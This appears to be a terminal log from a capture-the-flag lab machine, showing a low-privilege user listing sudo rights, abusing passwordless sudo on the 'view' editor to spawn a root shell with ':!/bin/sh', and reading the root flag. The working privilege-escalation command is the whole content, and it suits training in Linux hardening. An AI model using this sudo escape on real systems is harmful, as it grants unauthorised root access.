 user26@hacksudoLPE:~$ id
uid=1027(user26) gid=1027(user26) groups=1027(user26)
user26@hacksudoLPE:~$ sudo -l
Matching Defaults entries for user26 on hacksudoLPE:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User user26 may run the following commands on hacksudoLPE:
    (root) NOPASSWD: /usr/bin/view
user26@hacksudoLPE:~$ sudo view -c ':!/bin/sh'

# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# cat root.txt
viluhacker
#